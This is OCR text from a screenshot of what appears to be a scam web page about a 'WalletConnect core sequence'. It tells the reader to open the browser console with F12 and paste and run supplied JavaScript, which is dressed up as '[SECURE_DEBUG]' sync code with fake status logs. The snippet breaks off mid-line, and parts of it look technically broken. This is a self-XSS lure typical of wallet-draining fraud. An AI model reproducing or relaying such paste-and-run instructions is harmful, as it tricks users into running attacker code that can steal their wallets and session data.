
global WalletConnect core
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ax
7mtbwz4ng

const node_sync = "QuickNode-V
4";

console.log("%c[START] System l
ink: "+node_sync, "color:#3b82f
6;font-weight:bold;");

console.info("Target: Failed to 
get global WalletConnect core 
(Hash: 0xe853541c)");

setTimeout(async () => {

  const k = await crypto.subtl
e.generateKey({name:"ECDSA",has
h:"SHA-384"},true,["encrypt"]);

  const auth_token = await cryp